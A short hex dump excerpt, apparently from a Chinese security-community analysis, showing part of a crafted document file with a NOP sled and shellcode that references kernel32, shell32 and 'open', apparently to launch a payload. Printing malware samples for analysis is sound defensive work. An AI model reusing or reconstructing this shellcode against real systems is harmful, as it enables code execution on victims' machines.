 00890 4E 08 7D EB 01 00 06 00 1C 00 00 00 00 00 00 00 N.}ë............
008A0 00 00 00 00 00 06 00 01 56 0A 00 00 01 EF CD AB ........V....ïÍ«
008B0 00 00 05 00 98 5D 65 01 07 00 00 00 08 00 00 80 .....]e.........
008C0 05 00 00 80 00 00 00 00 00 00 00 00 00 00 00 00 ................
008D0 00 00 00 00 1F DE EC BD 01 00 05 00 90 17 19 00 .....Þì½........
008E0 00 00 08 00 00 00 49 74 6D 73 64 00 00 00 02 00 ......Itmsd.....
008F0 00 00 01 00 00 00 0C 00 00 00 43 6F 62 6A 64 00 ..........Cobjd.
00900 00 00 82 82 00 00 82 82 00 00 00 00 00 00 00 00 ................
00910 00 00 00 00 00 00 12 45 FA 7F 90 90 90 90 90 90 .......Eú.......
00920 90 90 8B C4 05 10 01 00 00 C7 00 24 03 4D 08 E9 ...Ä.....Ç.$.M.é
00930 5A 00 00 00 6B 65 72 6E 65 6C 33 32 00 DF 2D 89 Z...kernel32.ß-.
00940 8C 1B 81 7D EF 42 9D 85 85 D6 4E 99 59 5A 61 D8 ...}ïB...ÖN.YZaØ
00950 54 93 77 77 21 9D 4A 62 68 C3 53 A3 83 6A 6B DF T.ww!.JbhÃS£.jkß
00960 5C 5A 8A 1D 2B 4F 2C 45 28 81 71 F5 40 01 92 8F \Z..+O,E(.qõ@...
00970 05 BA 36 C1 0A 61 61 61 61 73 68 65 6C 6C 33 32 .º6Á.aaaashell32
00980 00 8B 98 8A 31 61 61 61 61 6F 70 65 6E 00 E8 11 ....1aaaaopen.è.
00990 02 00 00 6A FF E8 08 00 00 00 05 35 00 00 00 FF ...jÿè.....5...ÿ
009A0 10 C3 E8 00 00 00 00 58 83 C0 04 2D 77 00 00 00
009B0 C3 55 8B EC 52 53 8B 55 08 33 C0 F7 D0 32 02 B3 ÃU.ìRS.U.3À÷Ð2.³
先知安全技术社区